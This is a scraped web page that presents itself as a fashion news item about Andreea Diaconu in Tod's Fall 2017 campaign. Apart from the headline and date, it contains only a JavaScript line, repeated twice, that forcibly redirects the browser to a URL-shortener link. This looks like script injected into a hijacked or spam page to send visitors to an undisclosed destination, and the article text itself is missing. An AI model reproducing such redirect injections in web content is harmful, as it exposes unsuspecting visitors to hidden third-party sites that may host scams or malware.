
Andreea Diaconu is a Modern Woman in Tod’s Fall
2017 Campaign
September 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";